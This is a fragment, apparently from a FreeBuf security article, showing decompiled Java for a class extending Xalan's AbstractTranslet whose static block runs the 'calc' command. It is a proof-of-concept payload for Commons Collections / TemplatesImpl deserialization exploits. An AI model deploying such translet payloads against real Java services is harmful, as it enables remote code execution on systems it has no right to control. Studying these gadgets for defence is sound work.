 //
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by Fernflower decompiler)
//
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
public class CommonsCollections22222222222 extends AbstractTranslet {
static {
Runtime.getRuntime().exec( command: "calc");
}
public CommonsCollections22222222222() {
}
}
FREEBUF
哈拉少安全小队